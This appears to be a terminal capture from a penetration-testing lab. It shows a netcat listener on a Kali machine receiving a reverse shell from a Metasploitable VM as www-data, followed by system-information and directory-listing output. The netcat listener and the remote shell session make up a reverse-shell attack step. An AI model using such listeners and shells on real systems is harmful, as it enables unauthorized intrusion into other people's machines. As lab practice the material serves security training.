 ┌──(kali㉿kali)-[~/Desktop/Epicode_Lab]
└─$ nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.101] 46151
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 12:39:12 up 10 min,  1 user,  load average: 0.00, 0.08, 0.09
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    :0.0             12:29   10:00m  0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
sh-3.2$